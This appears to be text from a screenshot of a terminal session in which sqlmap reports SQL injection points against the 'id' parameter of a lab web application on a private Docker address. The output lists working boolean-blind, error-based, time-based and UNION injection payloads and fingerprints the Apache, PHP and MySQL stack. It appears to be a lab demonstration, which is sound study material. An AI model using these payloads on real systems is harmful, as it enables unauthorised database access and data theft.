 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
sqlmap identified the following injection point(s) with a total of 204 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 2996=2996#&Submit=Submit
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786a71,(SELECT (ELT(6055=6055,1))),0x716b6b7071,0x7
8))s), 8446744073709551610, 8446744073709551610)))-- xDpd&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- UdLd&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171786a71,0x68656c784a4750664368515a72444a7979434c6372676a536645794763785
17768794c674c5a4465,0x716b6b7071)#&Submit=Submit
---
[15:24:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:24:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.17.0.2'